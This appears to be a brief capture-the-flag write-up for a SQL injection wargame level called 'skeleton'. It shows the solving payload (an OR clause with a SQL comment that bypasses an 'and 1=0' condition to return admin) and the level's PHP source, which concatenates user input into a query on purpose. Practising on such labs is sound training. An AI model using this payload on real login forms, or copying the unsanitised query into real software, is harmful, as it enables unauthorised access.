 query : select id from prob_skeleton where id='guest' and pw=''or
id='admin' -- -' and 1=0
SKELETON Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_skeleton where id='guest' and pw='{$_GET[pw]}' and 1=0";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id'] == 'admin') solve("skeleton");
highlight_file(__FILE__);
?>